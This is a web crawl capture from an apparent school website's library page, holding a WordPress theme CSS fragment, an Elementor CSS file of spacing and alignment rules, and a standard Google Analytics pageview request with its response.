.site-content article .acme-col-posts.acme-widgets  article.page .read-more{
	margin-top: 0;
}

--- FILE ---
content_type: text/css
request_url: https://sscnikolatesla-vukosavlje.com/wp-content/uploads/elementor/css/post-31.css?ver=1533662352
body_size: 27
content:
.elementor-31 .elementor-element.elementor-element-0032186 .elementor-spacer-inner{height:25px;}.elementor-31 .elementor-element.elementor-element-0c96d4c{text-align:center;}.elementor-31 .elementor-element.elementor-element-ff37e5a{font-size:15px;}.elementor-31 .elementor-element.elementor-element-940cd77 .gallery-item .gallery-caption{text-align:center;}.elementor-31 .elementor-element.elementor-element-57c3e07 .elementor-spacer-inner{height:25px;}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=799911744&t=pageview&_s=1&dl=https%3A%2F%2Fsscnikolatesla-vukosavlje.com%2Fbiblioteka%2F&ul=en-us%40posix&dt=Biblioteka%20%E2%80%93%20Javna%20ustanova%20S%C5%A0C%20%22Nikola%20Tesla%22%20Vukosavlje&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1125239663&gjid=535374054&cid=1558323120.1768709410&tid=UA-100474267-1&_gid=1399763102.1768709410&_r=1&_slc=1&z=998686736
body_size: -454
content:
2,cG-Z34E8CPPZS